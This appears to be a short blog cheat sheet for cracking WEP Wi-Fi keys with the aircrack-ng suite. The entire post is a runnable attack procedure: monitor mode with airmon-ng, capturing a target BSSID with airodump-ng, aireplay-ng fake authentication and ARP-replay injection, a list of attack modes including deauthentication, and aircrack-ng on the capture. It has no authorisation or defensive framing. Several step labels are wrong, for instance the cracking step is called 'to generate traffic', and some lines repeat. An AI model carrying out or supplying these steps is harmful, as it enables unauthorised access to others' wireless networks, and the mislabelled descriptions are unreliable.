Objective : To list all wireless interface
Command : #iwconfig
Objective : To identify which interface is up (active)
Command : #ifconfig


Objective : To identify what chipset & driver in used
Command : #airmon-ng
Objective : To activate / start the interface
Command : #airmon-ng start wlan0
Objective : To list all available wireless router / switch & client’s mac address
Command : #airodump-ng wlan0

Objective : To select specific Encryption you want to encrypt
Command : #airodump-ng –bssid <Mac Address> -c <channel no.> -w <put file name you desire> <interface>
Objective : To generate traffic
Command : #aireplay-ng -1 0 –a <Mac Address> <interfaces>

Objective : To generate traffic
Command : #aireplay-ng -3 –b <Mac Address> <interfaces>
 * Wait for packets more than 30,000.
* Wait for packets more than 30,000.
Attack modes for #aireplay (Numbers can still be used): -
- deauth count : deauthenticate 1 or all stations (-0)
- fakeauth delay : fake authentication with AP (-1)
- interactive : interactive frame selection (-2)
- arpreplay : standard ARP-request replay (-3)
- chopchop : decrypt/chopchop WEP packet (-4)
- fragment : generates valid keystream (-5)
- Caffe-latte : Caffe-latte attack (-6)
- cfrag : Client-oriented fragmentation attack (-7)
- test : injection test (-9)
Objective : To generate traffic
Command : #aircrack-ng <file name>.cap
 To download Backtrack, please visit Remote-Exploit.
To download Backtrack, please visit Remote-Exploit.
For more details, please visit Aircrack-ng.





No comments:
Post a Comment